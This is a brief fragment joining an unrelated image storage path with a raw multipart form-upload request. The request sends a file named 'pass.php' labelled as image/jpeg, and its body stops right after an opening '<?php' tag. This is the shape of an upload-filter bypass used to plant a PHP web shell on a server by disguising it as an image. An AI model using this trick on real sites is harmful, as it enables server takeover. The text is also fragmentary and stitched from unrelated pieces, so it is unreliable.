 ------WebKitFormBoundaryb1mROO
Content-Disposition: form-data
filename="pass.php"
Content-Type: image/jpeg
<?php